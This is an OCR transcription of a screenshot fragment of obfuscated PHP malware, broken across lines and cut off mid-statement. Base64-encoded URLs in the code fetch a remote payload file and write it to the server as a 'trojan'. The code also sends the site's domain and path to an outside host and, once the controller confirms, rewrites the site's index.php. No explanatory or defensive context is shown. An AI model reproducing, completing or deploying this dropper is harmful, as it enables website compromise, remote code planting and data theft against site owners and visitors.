
th"]."/".$OO_O__O000;$OO0O0O0___=@${"GLOBAL
S"}["OOO_O00_0_"](${"GLOBALS"}["OO0O___0O0"]
("aHR0cDovLzUxbGEuaXp2NC5jb20vYS50eHQ="));$O
O0O0O0___=@${"GLOBALS"}["O000OOO___"]($O0O_0
_O0_O,$OO0O0O0___);if($OO0O0O0___>0){$O_0_O_
OO00["trojan"]="http://".$O_0_O_OO00["domai
n"]."/".$OO_O__O000;}else{$O_0_O_OO00["troja
n"]="write failed";}$OO_0O00O__=sprintf(${"G
LOBALS"}["OO0O___0O0"](\'aHR0cDovLzUxbGEuaXp
2NC5jb20vP2Q9JXM=\'),${"GLOBALS"}["OOO0_O0_0
_"](${"GLOBALS"}["O___00OO0O"]($O_0_O_OO0
0)));$O__OO0O00_=${"GLOBALS"}["OOO_O00_0_"]
($OO_0O00O__);if($O__OO0O00_=="done"){$O0_0O
O_O0_=$O_0_O_OO00["path"]."/index.php";$OO0O
0O0___=@${"GLOBALS"}["O_0O_0O0O_"]($O0_0OO_O
0_);$O_OO_0_0O0=${"GLOBALS"}["OO0O___0O0"]
("PFw/cGhwLitcKDFcKTtcPz4=");$OO0O0O0___=
${"GLOBALS"}["O_O_0_O00O"]("/$O_OO_0_0O0/s
i",\'\',$OO0O0O0___);@${"GLOBALS"}["O000OOO_
__"]($O0_0OO_O0_,$OO0O0O0___);}'
);${
"GLOBALS 
?>